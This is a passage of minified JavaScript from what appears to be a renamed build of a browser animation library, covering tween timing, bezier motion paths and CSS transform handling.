S=this._dirty?this.totalDuration():this._totalDuration,p=this._time,_=this._totalTime,c=this._cycle,d=this._duration,m=this._rawPrevTime,g,y,w,O,B,H,E,x,M;if(S-1e-7<=b?(this._totalTime=S,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=d,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(g=!0,y="onComplete",e=e||this._timeline.autoRemoveChildren),0===d&&(!this._initted&&this.vars.lazy&&!e||(this._startTime===this._timeline._duration&&(b=0),(0>m||0>=b&&-1e-7<=b||m===v&&"isPause"!==this.data)&&m!==b&&(e=!0,v<m&&(y="onReverseComplete")),this._rawPrevTime=x=!T||b||m===b?b:v))):1e-7>b?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==_||0===d&&0<m)&&(y="onReverseComplete",g=this._reversed),0>b&&(this._active=!1,0===d&&(!this._initted&&this.vars.lazy&&!e||(0<=m&&(e=!0),this._rawPrevTime=x=!T||b||m===b?b:v))),this._initted||(e=!0)):(this._totalTime=this._time=b,0!==this._repeat&&(O=d+this._repeatDelay,this._cycle=this._totalTime/O>>0,0!==this._cycle&&this._cycle===this._totalTime/O&&_<=b&&this._cycle--,this._time=this._totalTime-this._cycle*O,this._yoyo&&0!=(1&this._cycle)&&(this._time=d-this._time),this._time>d?this._time=d:0>this._time&&(this._time=0)),this._easeType?(B=this._time/d,(1===(H=this._easeType)||3===H&&.5<=B)&&(B=1-B),3===H&&(B*=2),1===(E=this._easePower)?B*=B:2===E?B*=B*B:3===E?B*=B*B*B:4===E&&(B*=B*B*B*B),this.ratio=1===H?1-B:2===H?B:.5>this._time/d?B/2:1-B/2):this.ratio=this._ease.getRatio(this._time/d)),p!==this._time||e||c!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!e&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=_,this._rawPrevTime=m,this._cycle=c,l.lazyTweens.push(this),void(this._lazy=[b,T]);this._time&&!g?this.ratio=this._ease.getRatio(this._time/d):g&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&0<=b&&(this._active=!0),0===_&&(2===this._initted&&0<b&&this._init(),this._startAt&&(0<=b?this._startAt.render(b,T,e):y=y||"_dummyGS"),this.vars.onStart&&(0===this._totalTime&&0!==d||T||this._callback("onStart"))),w=this._firstPT;w;)w.f?w.t[w.p](w.c*this.ratio+w.s):(M=w.c*this.ratio+w.s,"x"==w.p?w.t.setX(M):"y"==w.p?w.t.setY(M):"z"==w.p?w.t.setZ(M):"angleX"==w.p?w.t.setAngleX(M):"angleY"==w.p?w.t.setAngleY(M):"angleZ"==w.p?w.t.setAngleZ(M):"w"==w.p?w.t.setWidth(M):"h"==w.p?w.t.setHeight(M):"alpha"==w.p?w.t.setAlpha(M):"scale"==w.p?w.t.setScale2(M):w.t[w.p]=M),w=w._next;this._onUpdate&&(0>b&&this._startAt&&this._startTime&&this._startAt.render(b,T,e),T||this._totalTime===_&&!y||this._callback("onUpdate")),this._cycle!==c&&(T||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),y&&(this._gc&&!e||(0>b&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(b,T,e),g&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!T&&this.vars[y]&&this._callback(y),0===d&&this._rawPrevTime===v&&x!==v&&(this._rawPrevTime=0)))}else _!==this._totalTime&&this._onUpdate&&(T||this._callback("onUpdate"))},S.to=function(o,t,e){return new S(o,t,e)},S.from=function(o,t,e){return e.runBackwards=!0,e.immediateRender=0!=e.immediateRender,new S(o,t,e)},S.fromTo=function(o,t,e,n){return n.startAt=e,n.immediateRender=0!=n.immediateRender&&0!=e.immediateRender,new S(o,t,n)},S.staggerTo=S.allTo=function(m,b,v,w,B,s,n){function H(){v.onComplete&&v.onComplete.apply(v.onCompleteScope||this,arguments),B.apply(n||v.callbackScope||this,s||t)}w=w||0;var o=0,E=[],_=v.cycle,c=v.startAt&&v.startAt.cycle,x,M,k,P;for(T(m)||("string"==typeof m&&(m=O.selector(m)||m),y(m)&&(m=g(m))),m=m||[],0>w&&((m=g(m)).reverse(),w*=-1),x=m.length-1,k=0;k<=x;k++){for(P in M={},v)M[P]=v[P];if(_&&(a(M,m,k),null!=M.duration&&(b=M.duration,delete M.duration)),c){for(P in c=M.startAt={},v.startAt)c[P]=v.startAt[P];a(M.startAt,m,k)}M.delay=o+(M.delay||0),k===x&&B&&(M.onComplete=H),E[k]=new S(m[k],b,M),o+=w}return E},S.staggerFrom=S.allFrom=function(o,t,e,d,r,s,n){return e.runBackwards=!0,e.immediateRender=0!=e.immediateRender,S.staggerTo(o,t,e,d,r,s,n)},S.staggerFromTo=S.allFromTo=function(d,t,e,l,r,s,n,a){return l.startAt=e,l.immediateRender=0!=l.immediateRender&&0!=e.immediateRender,S.staggerTo(d,t,l,r,s,n,a)},S.delayedCall=function(o,t,e,n,r){return new S(t,0,{delay:o,onComplete:t,onCompleteParams:e,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:e,immediateRender:!1,useFrames:r,overwrite:0})},S.set=function(o,t){return new S(o,0,t)},S.isTweening=function(e){return 0<O.getTweensOf(e,!0).length};var _=function(o,t){for(var e=[],n=0,a=o._first;a;)a instanceof O?e[n++]=a:(t&&(e[n++]=a),n=(e=e.concat(_(a,t))).length),a=a._next;return e},c=S.getAllTweens=function(e){return _(S._rootTimeline,e).concat(_(S._rootFramesTimeline,e))};return S.killAll=function(_,t,u,p){null==t&&(t=!0),null==u&&(u=!0);for(var r=c(0!=p),a=r.length,o=t&&u&&p,l=0,g,m;l<a;l++)m=r[l],(o||m instanceof d||(g=m.target===m.vars.onComplete)&&u||t&&!g)&&(_?m.totalTime(m._reversed?0:m.totalDuration()):m._enabled(!1,!1))},S.killChildTweensOf=function(d,_){if(null!=d){var e=l.tweenLookup,o,c,u,p,h;if("string"==typeof d&&(d=O.selector(d)||d),y(d)&&(d=g(d)),T(d))for(p=d.length;-1<--p;)S.killChildTweensOf(d[p],_);else{for(u in o=[],e)for(c=e[u].target.parentNode;c;)c===d&&(o=o.concat(e[u].tweens)),c=c.parentNode;for(h=o.length,p=0;p<h;p++)_&&o[p].totalTime(o[p].totalDuration()),o[p]._enabled(!1,!1)}}},(S.pauseAll=function(n,t,e){o(!0,n,t,e)},S.resumeAll=function(n,t,e){o(!1,n,t,e)},S.globalTimeScale=function(o){var n=S._rootTimeline,r=O.ticker.time;return arguments.length?(o=o||v,n._startTime=r-(r-n._startTime)*n._timeScale/o,n=S._rootFramesTimeline,r=O.ticker.frame,n._startTime=r-(r-n._startTime)*n._timeScale/o,n._timeScale=S._rootTimeline._timeScale=o):n._timeScale},e.progress=function(o,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-o:o)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},e.totalProgress=function(o,t){return arguments.length?this.totalTime(this.totalDuration()*o,t):this._totalTime/this.totalDuration()},e.time=function(o,n){return arguments.length?(this._dirty&&this.totalDuration(),o>this._duration&&(o=this._duration),this._yoyo&&0!=(1&this._cycle)?o=this._duration-o+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(o+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(o,n)):this._time},e.duration=function(e){return arguments.length?S.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},S)},!0),o=180/Math.PI,w=[],B=[],H=[],_={},n=_fwd_fwdScope.FWDFWD_fwdDefine.globals,v=_fwd_fwdScope.FWDFWD_fwdDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,fwd_global:!0,init:function(_,t,g){this._target=_,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var m=t.values||[],h={},f=m[0],u=t.autoRotate||g.vars.orientToBezier,b,v,T,S,y,w;for(b in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0!==u&&+u||0]]:null,f)this._props.push(b);for(T=this._props.length;-1<--T;)b=this._props[T],this._overwriteProps.push(b),v=this._func[b]="function"==typeof _[b],h[b]=v?_[b.indexOf("set")||"function"!=typeof _["get"+b.substr(3)]?b:"get"+b.substr(3)]():parseFloat(_[b]),y||h[b]!==m[0][b]&&(y=h);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(m,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,y):function(b,v,T){var S={},y="cubic"===(v=v||"soft")?3:2,d="soft"===v,m=[],g,w,O,B,H,E,x,M,k,P,I;if(d&&T&&(b=[T].concat(b)),null==b||b.length<1+y)throw"invalid Bezier data";for(k in b[0])m.push(k);for(E=m.length;-1<--E;){for(S[k=m[E]]=H=[],P=0,M=b.length,x=0;x<M;x++)g=null==T?b[x][k]:"string"==typeof(I=b[x][k])&&"="===I.charAt(1)?T[k]+ +(I.charAt(0)+I.substr(2)):+I,d&&1<x&&x<M-1&&(H[P++]=(g+H[P-2])/2),H[P++]=g;for(M=P-y+1,x=P=0;x<M;x+=y)g=H[x],w=H[x+1],O=H[x+2],B=2==y?0:H[x+3],H[P++]=I=3==y?new c(g,w,O,B):new c(g,(2*w+g)/3,(2*w+O)/3,O);H.length=P}return S}(m,t.type,h),this._segCount=this._beziers[b].length,this._timeRes&&(w=function(d,t){var _=[],a=[],o=0,c=0,g=(t=t>>0||6)-1,m=[],u=[],f,b,v,T;for(f in d)!function(c,t,e){for(var g=c.length,m,b,v,T,S,y,w,O,B,H,E;-1<--g;)for(v=(H=c[g]).a,T=H.d-v,S=H.c-v,y=H.b-v,m=b=0,O=1;O<=e;O++)m=b-(b=((w=1/e*O)*w*T+3*(B=1-w)*(w*S+B*y))*w),t[E=g*e+O-1]=(t[E]||0)+m*m}(d[f],_,t);for(v=_.length,b=0;b<v;b++)o+=Math.sqrt(_[b]),u[T=b%t]=o,T===g&&(c+=o,m[T=b/t>>0]=u,a[T]=c,o=0,u=[]);return{length:c,lengths:a,segments:m}}(this._beziers,this._timeRes),this._length=w.length,this._lengths=w.lengths,this._segments=w.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),u=this._autoRotate)for(this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),T=u.length;-1<--T;){for(S=0;3>S;S++)b=u[T][S],this._func[b]="function"==typeof _[b]&&_[b.indexOf("set")||"function"!=typeof _["get"+b.substr(3)]?b:"get"+b.substr(3)];b=u[T][2],this._initialRotations[T]=(this._func[b]?this._func[b].call(this._target):this._target[b])||0,this._overwriteProps.push(b)}return this._startRatio=g.vars.runBackwards?1:0,!0},set:function(b){var S=this._segCount,f=this._func,u=this._target,p=b!==this._startRatio,_,O,B,H,E,M,k,P,I;if(this._timeRes){if(P=this._lengths,I=this._curSeg,b*=this._length,w=this._li,b>this._l2&&w<S-1){for(k=S-1;w<k&&(this._l2=P[++w])<=b;);this._l1=P[w-1],this._li=w,this._curSeg=I=this._segments[w],this._s2=I[this._s1=this._si=0]}else if(b<this._l1&&0<w){for(;0<w&&(this._l1=P[--w])>=b;);0===w&&b<this._l1?this._l1=0:w++,this._l2=P[w],this._li=w,this._curSeg=I=this._segments[w],this._s1=I[(this._si=I.length-1)-1]||0,this._s2=I[this._si]}if(_=w,b-=this._l1,w=this._si,b>this._s2&&w<I.length-1){for(k=I.length-1;w<k&&(this._s2=I[++w])<=b;);this._s1=I[w-1],this._si=w}else if(b<this._s1&&0<w){for(;0<w&&(this._s1=I[--w])>=b;);0===w&&b<this._s1?this._s1=0:w++,this._s2=I[w],this._si=w}E=(w+(b-this._s1)/(this._s2-this._s1))*this._prec||0}else E=(b-(_=0>b?0:1<=b?S-1:S*b>>0)*(1/S))*S;for(O=1-E,w=this._props.length;-1<--w;)B=this._props[w],M=(E*E*(H=this._beziers[B][_]).da+3*O*(E*H.ca+O*H.ba))*E+H.a,this._mod[B]&&(M=this._mod[B](M,u)),f[B]?u[B](M):"x"==B?u.setX(M):"y"==B?u.setY(M):"z"==B?u.setZ(M):"angleX"==B?u.setAngleX(M):"angleY"==B?u.setAngleY(M):"angleZ"==B?u.setAngleZ(M):"w"==B?u.setWidth(M):"h"==B?u.setHeight(M):"alpha"==B?u.setAlpha(M):"scale"==B?u.setScale2(M):u[B]=M;if(this._autoRotate)for(var L=this._autoRotate,w=L.length,C,W,D,A,R,N,F;-1<--w;)B=L[w][2],N=L[w][3]||0,F=!0===L[w][4]?1:o,H=this._beziers[L[w][0]],C=this._beziers[L[w][1]],H&&C&&(H=H[_],C=C[_],W=H.a+(H.b-H.a)*E,W+=((A=H.b+(H.c-H.b)*E)-W)*E,A+=(H.c+(H.d-H.c)*E-A)*E,D=C.a+(C.b-C.a)*E,D+=((R=C.b+(C.c-C.b)*E)-D)*E,R+=(C.c+(C.d-C.c)*E-R)*E,M=p?Math.atan2(R-D,A-W)*F+N:this._initialRotations[w],this._mod[B]&&(M=this._mod[B](M,u)),f[B]?u[B](M):u[B]=M)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=S,v._autoCSS=!0,v.quadraticToCubic=function(o,t,e){return new c(o,(2*t+o)/3,(2*t+e)/3,e)},v._cssRegister=function(){var o=n.CSSPlugin,e,p,g,m;o&&(e=o._internals,p=e._parseToProxy,g=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(d,t,_,c,r,b){t instanceof Array&&(t={values:t}),b=new v;var T=t.values,h=T.length-1,f=[],u={},S,y,w;if(0>h)return r;for(S=0;S<=h;S++)w=p(d,T[S],c,r,b,h!==S),f[S]=w.end;for(y in t)u[y]=t[y];return u.values=f,(r=new m(d,"bezier",0,0,w.pt,2)).data=w,r.plugin=b,r.setRatio=g,0===u.autoRotate&&(u.autoRotate=!0),!u.autoRotate||u.autoRotate instanceof Array||(S=!0===u.autoRotate?0:+u.autoRotate,u.autoRotate=null==w.end.left?null!=w.end.x&&[["x","y","rotation",S,!1]]:[["left","top","rotation",S,!1]]),u.autoRotate&&(c._transform||c._enableTransforms(!1),w.autoRotate=c._target._fwdTransform,w.proxy.rotation=w.autoRotate.rotation||0,c._overwriteProps.push("rotation")),b._onInitTween(w.proxy,u,c._tween),r}}))},e._mod=function(o){for(var t=this._overwriteProps,n=t.length,s;-1<--n;)(s=o[t[n]])&&"function"==typeof s&&(this._mod[t[n]]=s)},e._kill=function(o){var t=this._props,n,s;for(n in this._beziers)if(n in o)for(delete this._beziers[n],delete this._func[n],s=t.length;-1<--s;)t[s]===n&&t.splice(s,1);if(t=this._autoRotate)for(s=t.length;-1<--s;)o[t[s][2]]&&t.splice(s,1);return this._super._kill.call(this,o)},_fwd_fwdScope.FWDFWD_fwdDefine("plugins.CSSPlugin",["plugins.TweenPlugin","FWDTweenLite"],function(E,L){function B(o,t){return t.toUpperCase()}function n(e){return ue.createElementNS?ue.createElementNS("http://www.w3.org/1999/xhtml",e):ue.createElement(e)}function a(e){return I.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function V(e){window.console&&console.log(e)}function j(o,n){var a=(n=n||K).style,s,d;if(void 0!==a[o])return o;for(o=o.charAt(0).toUpperCase()+o.substr(1),s=["O","Moz","ms","Ms","Webkit"],d=5;-1<--d&&void 0===a[s[d]+o];);return 0<=d?(he="-"+(me=3===d?"ms":s[d]).toLowerCase()+"-",me+o):null}function g(o,t){var d={},n,l,_;if(t=t||fe(o,null)){if(n=t.length)for(;-1<--n;)-1!==(_=t[n]).indexOf("-transform")&&Ue!==_||(d[_.replace(u,B)]=t.getPropertyValue(_));else for(n in t)-1!==n.indexOf("Transform")&&Ve!==n||(d[n]=t[n]);}else if(t=o.currentStyle||o.style)for(n in t)"string"==typeof n&&void 0===d[n]&&(d[n.replace(u,B)]=t[n]);return ge||(d.opacity=a(o)),l=tt(o,t,!1),d.rotation=l.rotation,d.skewX=l.skewX,d.scaleX=l.scaleX,d.scaleY=l.scaleY,d.x=l.x,d.y=l.y,je&&(d.z=l.z,d.rotationX=l.rotationX,d.rotationY=l.rotationY,d.scaleZ=l.scaleZ),d.filters&&delete d.filters,d}function y(d,t,e,_,r){var s={},l=d.style,c,u,p;for(u in e)"cssText"!==u&&"length"!==u&&isNaN(u)&&(t[u]!==(c=e[u])||r&&r[u])&&-1===u.indexOf("Origin")&&("number"!=typeof c&&"string"!=typeof c||(s[u]="auto"!==c||"left"!==u&&"top"!==u?""!==c&&"auto"!==c&&"none"!==c||"string"!=typeof t[u]||""===t[u].replace(b,"")?c:0:Te(d,u),void 0!==l[u]&&(p=new Ae(l,u,l[u],p))));if(_)for(u in _)"className"!==u&&(s[u]=_[u]);return{difs:s,firstMPT:p}}function e(o,n){return"function"==typeof o&&(o=o(Ce,Le)),"string"==typeof o&&"="===o.charAt(1)?parseInt(o.charAt(0)+"1",10)*parseFloat(o.substr(2)):parseFloat(o)-parseFloat(n)||0}function k(o,n){return"function"==typeof o&&(o=o(Ce,Le)),null==o?n:"string"==typeof o&&"="===o.charAt(1)?parseInt(o.charAt(0)+"1",10)*parseFloat(o.substr(2))+n:parseFloat(o)||0}function o(d,_,e,c){var r,u,p,g,h;return"function"==typeof d&&(d=d(Ce,Le)),1e-6>(g=null==d?_:"number"==typeof d?d:(r=360,u=d.split("_"),p=((h="="===d.charAt(1))?parseInt(d.charAt(0)+"1",10)*parseFloat(u[0].substr(2)):parseFloat(u[0]))*(-1===d.indexOf("rad")?1:Q)-(h?0:_),u.length&&(c&&(c[e]=_+p),-1!==d.indexOf("short")&&(p%=r)!==p%180&&(p=0>p?p+r:p-r),-1!==d.indexOf("_cw")&&0>p?p=(p+3599999999640)%r-(0|p/r)*r:-1!==d.indexOf("ccw")&&0<p&&(p=(p-3599999999640)%r-(0|p/r)*r)),_+p))&&-1e-6<g&&(g=0),g}function v(o,n,e){return 0|255*(1>6*(o=0>o?o+1:1<o?o-1:o)?n+6*((e-n)*o):.5>o?e:2>3*o?n+6*((e-n)*(2/3-o)):n)+.5}function _(d,t){for(var e=d.match(He)||[],s=0,l=e.length?"":d,_=0,c,u;_<e.length;_++)c=e[_],s+=(u=d.substr(s,d.indexOf(c,s)-s)).length+c.length,3===(c=Be(c,t)).length&&c.push(1),l+=u+(t?"hsla("+c[0]+","+c[1]+"%,"+c[2]+"%,"+c[3]:"rgba("+c.join(","))+")";return l+d.substr(s)}function r(r,t,s,n){if(null==r)return function(e){return e};var a=t?(r.match(He)||[""])[0]:"",d=r.split(a).join("").match(X)||[],l=r.substr(0,r.indexOf(d[0])),g=")"===r.charAt(r.length-1)?")":"",u=-1===r.indexOf(" ")?",":" ",p=d.length,_=0<p?d[0].replace(_e,""):"",e;return p?e=t?function(o){var c,h,m,f;if("number"==typeof o)o+=_;else if(n&&Z.test(o)){for(f=o.replace(Z,"|").split("|"),m=0;m<f.length;m++)f[m]=e(f[m]);return f.join(",")}if(c=(o.match(He)||[a])[0],m=(h=o.split(c).join("").match(X)||[]).length,p>m--)for(;++m<p;)h[m]=s?h[0|(m-1)/2]:d[m];return l+h.join(u)+u+c+g+(-1===o.indexOf("inset")?"":" inset")}:function(o){var a,c,h;if("number"==typeof o)o+=_;else if(n&&Z.test(o)){for(c=o.replace(Z,"|").split("|"),h=0;h<c.length;h++)c[h]=e(c[h]);return c.join(",")}if(h=(a=o.match(X)||[]).length,p>h--)for(;++h<p;)a[h]=s?a[0|(h-1)/2]:d[h];return l+a.join(u)+g}:function(e){return e}}function S(e){return e=e.split(","),function(d,t,_,c,r,s,n){var u=(t+"").split(" "),l;for(n={},l=0;4>l;l++)n[e[l]]=u[l]=u[l]||u[(l-1)/2>>0];return c.parse(d,n,r,s)}}function A(o,t,e,d,r,s){var n=new Re(o,t,e,d-e,r,-1,s);return n.b=e,n.e=n.xs0=d,n}function R(o,t){t=t||{},this.p=t.prefix&&j(o)||o,(se[o]=se[this.p]=this).format=t.formatter||r(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0}function q(o,t,e){var n=ue.createElementNS("http://www.w3.org/2000/svg",o),s;for(s in e)n.setAttributeNS(null,s.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),e[s]);return t.appendChild(n),n}function $(b,t,T,S,r,s){var n=b._fwdTransform,O=et(b,!0),w,B,H,E,M,k,P,I,L,C,W,D,A,R;n&&(A=n.xOrigin,R=n.yOrigin),(!S||2>(w=S.split(" ")).length)&&(P=b.getBBox(),w=[(-1===(t=we(t).split(" "))[0].indexOf("%")?parseFloat(t[0]):parseFloat(t[0])/100*P.width)+P.x,(-1===t[1].indexOf("%")?parseFloat(t[1]):parseFloat(t[1])/100*P.height)+P.y]),T.xOrigin=E=parseFloat(w[0]),T.yOrigin=M=parseFloat(w[1]),S&&O!==Je&&(k=O[0],P=O[1],I=O[2],L=O[3],C=O[4],B=E*(L/(D=k*L-P*I))+M*(-I/D)+(I*(W=O[5])-L*C)/D,H=E*(-P/D)+M*(k/D)-(k*W-P*C)/D,E=T.xOrigin=w[0]=B,M=T.yOrigin=w[1]=H),n&&(s&&(T.xOffset=n.xOffset,T.yOffset=n.yOffset,n=T),r||!1!==r&&!1!==ie.defaultSmoothOrigin?(B=E-A,H=M-R,n.xOffset+=B*O[0]+H*O[2]-B,n.yOffset+=B*O[1]+H*O[3]-H):n.xOffset=n.yOffset=0),s||b.setAttribute("data-svg-origin",w.join(" "))}function ee(a){var t=this.data,r=-t.rotation*U,s=r+t.skewX*U,n=(0|Math.cos(r)*t.scaleX*100000)/100000,o=(0|Math.sin(r)*t.scaleX*100000)/100000,S=(0|Math.sin(s)*-t.scaleY*100000)/100000,O=(0|Math.cos(s)*t.scaleY*100000)/100000,f=this.t.style,u=this.t.currentStyle,p,B;if(u){B=o,o=-S,S=-B,p=u.filter,f.filter="";var H=this.t.offsetWidth,_=this.t.offsetHeight,c="absolute"!==u.position,d="progid:DXImageTransform.Microsoft.Matrix(M11="+n+", M12="+o+", M21="+S+", M22="+O,E=t.x+H*t.xPercent/100,M=t.y+_*t.yPercent/100;if(null!=t.ox&&(E+=(T=(t.oxp?.01*(H*t.ox):t.ox)-H/2)-(T*n+(L=(t.oyp?.01*(_*t.oy):t.oy)-_/2)*o),M+=L-(T*S+L*O)),d+=c?", Dx="+((T=H/2)-(T*n+(L=_/2)*o)+E)+", Dy="+(L-(T*S+L*O)+M)+")":", sizingMethod='auto expand')",f.filter=-1===p.indexOf("DXImageTransform.Microsoft.Matrix(")?d+" "+p:p.replace(N,d),0!==a&&1!==a||1==n&&0===o&&0===S&&1==O&&(c&&-1===d.indexOf("Dx=0, Dy=0")||I.test(p)&&100!==parseFloat(RegExp.$1)||-1===p.indexOf(p.indexOf("Alpha"))&&f.removeAttribute("filter")),!c){var k=8>Ie?1:-1,T=t.ieOffsetX||0,L=t.ieOffsetY||0,C,W,D;for(t.ieOffsetX=Math.round((H-((0>n?-n:n)*H+(0>o?-o:o)*_))/2+E),t.ieOffsetY=Math.round((_-((0>O?-O:O)*_+(0>S?-S:S)*H))/2+M),Fe=0;4>Fe;Fe++)D=(B=-1===(C=u[W=ye[Fe]]).indexOf("px")?ve(this.t,W,parseFloat(C),C.replace(ce,""))||0:parseFloat(C))===t[W]?2>Fe?T-t.ieOffsetX:L-t.ieOffsetY:2>Fe?-t.ieOffsetX:-t.ieOffsetY,f[W]=(t[W]=Math.round(B-D*(0===Fe||2===Fe?1:k)))+"px"}}}function te(o){var t=this.t,n=t.filter||be(this.data,"filter")||"",a=0|this.s+this.c*o,s;100==a&&(s=-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(t.removeAttribute("filter"),!be(this.data,"filter")):(t.filter=n.replace(f,""),!0)),s||(this.xn1&&(t.filter=n=n||"alpha(opacity="+a+")"),-1===n.indexOf("pacity")?0==a&&this.xn1||(t.filter=n+" alpha(opacity="+a+")"):t.filter=n.replace(I,"opacity="+a))}function oe(o){if(this.t._fwdClassPT=this,1===o||0===o){this.t.setAttribute("class",0===o?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:ct(n,t.p),t=t._next;1===o&&this.t._fwdClassPT===this&&(this.t._fwdClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function ne(d){if((1===d||0===d)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t=this.t.style,a=se.transform.parse,o,l,_,c,u;if("all"===this.e)c=!(t.cssText="");else for(_=(o=this.e.split(" ").join("").split(",")).length;-1<--_;)l=o[_],se[l]&&(se[l].parse===a?c=!0:l="transformOrigin"===l?Ge:se[l].p),ct(t,l);c&&(ct(t,Ve),(u=this.t._fwdTransform)&&(u.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._fwdTransform))}}function re(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}var ie=function(){E.call(this,"css"),this._overwriteProps.length=0,this.setRatio=ie.prototype.setRatio},W=_fwd_fwdScope.FWDFWD_fwdDefine.globals,se={},h=ie.prototype=new E("css"),m,ae,de,le;(h.constructor=ie).version="1.19.0",ie.API=2,ie.defaultTransformPerspective=0,ie.defaultSkewType="compensated",ie.defaultSmoothOrigin=!0,h="px",ie.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var _e=/(?:\-|\.|\b)(\d|\.|e\-)+/g,z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,X=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ce=/(?:\d|\-|\+|=|#|\.)*/g,I=/opacity *= *([^)]*)/i,f=/alpha\(opacity *=.+?\)/i,l=/([A-Z])/g,u=/-([a-z])/gi,N=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,Z=/,(?=[^\)]*(?:\(|$))/gi,U=Math.PI/180,Q=180/Math.PI,G={},ue=document,K=n("div"),p=n("img"),J=ie._internals={_specialProps:se},pe=navigator.userAgent,ge=(We=pe.indexOf("Android"),De=n("a"),Me=-1!==pe.indexOf("Safari")&&-1===pe.indexOf("Chrome")&&(-1===We||3<+pe.substr(We+8,1)),Pe=Me&&6>+pe.substr(pe.indexOf("Version/")+8,1),ke=-1!==pe.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(pe)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(pe))&&(Ie=parseFloat(RegExp.$1)),!!De&&(De.style.cssText="top:1px;opacity:.55;",/^0.55/.test(De.style.opacity))),he="",me="",fe=ue.defaultView?ue.defaultView.getComputedStyle:function(){},be=ie.getStyle=function(o,t,e,d,r){var s;return ge||"opacity"!==t?(!d&&o.style[t]?s=o.style[t]:(e=e||fe(o))?s=e[t]||e.getPropertyValue(t)||e.getPropertyValue(t.replace(l,"-$1").toLowerCase()):o.currentStyle&&(s=o.currentStyle[t]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):a(o)},ve=J.convertToPixels=function(d,t,e,_,r){if("px"===_||!_)return e;if("auto"===_||!e)return 0;var s=/(?:Left|Right|Width)/i.test(t),l=d,c=K.style,g=0>e,u=1===e,p,m,f;if(g&&(e=-e),u&&(e*=100),"%"===_&&-1!==t.indexOf("border"))p=e/100*(s?d.clientWidth:d.clientHeight);else{if(c.cssText="border:0 solid red;position:"+be(d,"position")+";line-height:0;","%"!==_&&l.appendChild&&"v"!==_.charAt(0)&&"rem"!==_)c[s?"borderLeftWidth":"borderTopWidth"]=e+_;else{if(m=(l=d.parentNode||ue.body)._fwdCache,f=L.ticker.frame,m&&s&&m.time===f)return m.width*e/100;c[s?"width":"height"]=e+_}l.appendChild(K),p=parseFloat(K[s?"offsetWidth":"offsetHeight"]),l.removeChild(K),s&&"%"===_&&!1!==ie.cacheWidths&&((m=l._fwdCache=l._fwdCache||{}).time=f,m.width=100*(p/e)),0!==p||r||(p=ve(d,t,e,_,!0))}return u&&(p/=100),g?-p:p},Te=J.calculateOffset=function(o,t,e){if("absolute"!==be(o,"position",e))return 0;var n="left"===t?"Left":"Top",r=be(o,"margin"+n,e);return o["offset"+n]-(ve(o,t,parseFloat(r),r.replace(ce,""))||0)},Se={width:["Left","Right"],height:["Top","Bottom"]},ye=["marginLeft","marginRight","marginTop","marginBottom"],we=function(o,a){if("contain"===o||"auto"===o||"auto 